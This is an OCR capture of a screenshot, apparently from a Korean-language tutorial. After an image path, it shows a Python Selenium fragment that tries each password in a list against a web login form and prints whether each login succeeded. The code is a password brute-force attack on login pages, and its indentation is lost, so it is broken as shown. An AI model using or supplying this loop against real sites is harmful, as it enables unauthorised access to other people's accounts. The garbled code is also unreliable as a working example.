
기
for j in list_pw:
driver.find_element_by_name(pw).send_keys(j)
driver.find_element_by_name('Login').click()
html = driver.page_source
res_num = len(html)
response.append(res_num)
wait = WebDriverWait(driver,2)
try:
page_loaded = wait.until_not(
lambda driver: driver.current_url == url)
print("로그인성공")
loginsuccess = "true"
except TimeoutException:
loginsuccess = "false"
print("로그인 실패")